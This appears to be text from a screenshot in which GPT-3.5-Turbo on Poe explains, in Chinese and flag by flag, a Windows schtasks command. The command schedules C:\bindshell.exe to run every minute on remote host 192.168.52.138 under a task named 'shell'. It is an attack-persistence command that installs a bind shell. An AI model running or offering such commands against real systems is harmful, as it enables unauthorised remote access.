 schtasks /create /tn "shell" /tr C:\bindshell.exe /sc MINUTE
/s 192.168.52.138
GPT-3.5-Turbo Poe
这个命令是用于在远程计算机上创建一个计划任务（Scheduled
Task），具体解释如下：
• schtasks：表示调度任务命令行实用程序。
• /create：表示创建一个新的计划任务。
• /tn "shell"：指定计划任务的名称为"shell"。
• /tr C:\bindshell.exe：指定计划任务要运行的可执行文件路径为
C:\bindshell.exe。
• /sc MINUTE：指定计划任务的触发器为每分钟。
• /s 192.168.52.138：指定要创建计划任务的远程计算机的IP地址为
192.168.52.138。
通过执行这个命令，将在远程计算机上创建一个名为"shell"的计划任务，
该任务将以每分钟的频率运行C:\bindshell.exe可执行文件。